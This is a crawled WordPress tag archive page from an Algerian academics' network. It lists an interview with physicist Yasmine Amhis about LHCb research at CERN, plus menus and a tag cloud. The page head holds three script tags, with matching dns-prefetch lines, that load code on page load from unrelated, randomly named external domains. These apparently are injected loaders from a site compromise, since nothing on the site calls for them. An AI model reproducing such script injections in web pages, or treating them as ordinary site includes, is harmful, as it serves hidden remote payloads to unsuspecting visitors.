

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/tag/anti-matter/
body_size: 9812
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Anti-matter | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Anti-matter Tag Feed" href="https://www.new.anasr.org/tag/anti-matter/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/tags/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-anti-matter tag-291 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>Anti-matter</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "Anti-matter"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2803" class="blog-lg-area-left post-2803 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-arabic category-highlights category-interviews category-magazine tag-anti-matter tag-cern tag-dark-matter tag-french-academy-of-sciences tag-jacques-herbrand-prize tag-lhcb tag-matter tag-particle-physics tag-physics tag-standard-model">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">11 <div class="month-year">Feb,2017</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/" title="Interview | Dr Yasmine Amhis laureate of the Grand Prix Jacques Herbrand in Physics" >
				<img width="1583" height="750" src="https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7.png 1583w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-300x142.png 300w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-768x364.png 768w, https://www.new.anasr.org/wp-content/uploads/2017/02/YasmineAmhis7-1024x485.png 1024w" sizes="(max-width: 1583px) 100vw, 1583px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/">Interview | Dr Yasmine Amhis laureate of the Grand Prix Jacques Herbrand in Physics</a></h3>
				<p>Inspire Magazine speaks to Dr Yasmine Amhis, researcher at the Linear Accelerator Laboratory (LAL) in Orsay, a joint unit of the National Institute of Nuclear Physics and Particle Physics (IN2P3) and the Centre national de la recherche scientifique (CNRS) and the University of Paris-Sud. In November 2016, Dr Amhis received the&nbsp;&nbsp;Grand Prix Jacques Herbrand in Physics awarded by the French Academy of Science for her&nbsp;contribution to the LHCb experiment at CERN with respect to the physics of heavy quarks.&nbsp;This area is promising for the study of deviations from the standard model and also for understanding the mechanism responsible for the violation of matter-antimatter symmetry. <a href="https://www.new.anasr.org/2017/02/11/interview-dr-yasmine-amhis-laureate-of-the-grand-prix-jacques-herbrand-in-physics/#more-2803" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
